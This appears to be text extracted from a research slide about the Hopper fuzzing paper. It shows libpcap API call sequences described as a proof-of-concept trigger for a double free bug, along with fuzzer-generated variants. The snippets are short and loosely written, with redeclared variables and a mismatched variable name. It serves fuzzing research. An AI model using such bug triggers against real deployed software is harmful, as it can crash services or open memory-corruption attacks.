 Inter-API Constraint Learning Example
a PoC exploit of a double free bug from libpcap:
const char *source = NULL;
char *errbuf = NULL;
pcap *p = pcap_create(source, errbuf);
int buffer_size = 128;
pcap_set_buffer_size(p, buffer_size);
int snaplen = 15;
pcap_set_snaplen(p, snap_len);
int immediate_mode = 1833782204;
pcap_set_immediate_mode(p, immediate_mode);
pcap_activate(p);
const char *source = NULL;
char *errbuf = NULL;
pcap *p = pcap_create(source, errbuf);
pcap_activate(p);
introduce new calls that reuse pcap_t*
const char *source = NULL;
char *errbuf = NULL;
pcap *p = pcap_create(source, errbuf);
int to_ms = 78209;
pcap_set_timeout(p, to_ms);
pcap_activate(p);
same coverage int the target
P. Chen, Y. Xie, Y. Lyu, Y. Wang, H. Chen
Hopper: Interpretative Fuzzing for Libraries
13